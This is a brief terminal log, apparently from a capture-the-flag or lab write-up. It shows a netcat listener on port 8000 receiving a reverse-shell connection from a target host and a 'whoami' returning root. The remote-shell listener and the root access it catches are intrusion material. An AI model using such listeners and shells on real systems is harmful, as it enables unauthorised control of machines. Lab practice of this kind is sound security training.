 ┌──(royal㉿Royal)-[~/Desktop/project]
└─$ nc -nlvp 8000
listening on [any] 8000 ...
connect to [10.8.40.169] from (UNKNOWN) [10.10.134
.255] 54842
root@02e849f307cc:/# whoami
whoami
root
root@02e849f307cc:/#